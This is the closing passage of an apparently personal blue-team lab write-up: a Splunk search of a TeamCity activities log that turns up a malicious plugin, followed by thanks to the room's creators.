
We can look for plugins by setting the time frame to be 7/4/2024 and search for:
1
source="/opt/teamcity/TeamCity/logs/teamcity-activities.log" plugin
Only one entry comes back which contains the name of the malicious plugin.
Outro
Many thanks to the creators of this room Dex01 | strategos | l000g1c.
I don’t usually enjoy blue team challenges but this one was very good. I enjoyed learning about Splunk and how the blue team can monitor and look for anomalies within logs.
- m3gakr4nus